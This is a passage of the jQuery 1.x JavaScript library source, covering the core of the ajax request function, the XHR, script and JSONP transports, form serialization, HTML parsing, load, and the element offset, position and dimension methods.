			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

